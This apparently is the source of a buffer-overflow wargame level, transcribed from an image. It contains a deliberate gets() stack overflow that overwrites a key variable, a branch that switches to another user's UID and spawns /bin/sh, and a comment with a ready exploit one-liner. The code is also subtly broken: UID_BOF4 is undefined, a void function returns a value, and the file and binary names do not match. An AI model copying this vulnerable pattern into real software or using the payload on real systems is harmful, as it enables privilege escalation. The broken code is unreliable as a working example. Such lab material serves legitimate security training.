 1 // AFTER => bof2.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <unistd.h>
5 #define BUF_SIZE 128
6 #define KEY 0x61
7 #define G "\033[32m"
8 #define E "\033[0m"
9 #define Y "\033[33m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ (python -c "print 'x'*140+'a\x00\x00\x00'";cat) | ./bof3
15
16 void vuln() {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     puts(G "enter your name :)" E);
21     gets(buf);
22     printf("Hello " Y "%s" E "!\n", buf);
23
24     if (innocent  == KEY) {
25         if (setreuid(UID_BOF4, UID_BOF4)) {
26             perror("setuid");
27             return 1;
28         }
29         if (setregid(UID_BOF4, UID_BOF4)) {
30             perror("setgid");
31             return 1;
32         }
33         system("/bin/sh");
34     }
35 }
36
37 int main(){
38     vuln();
39     return 0;
40 }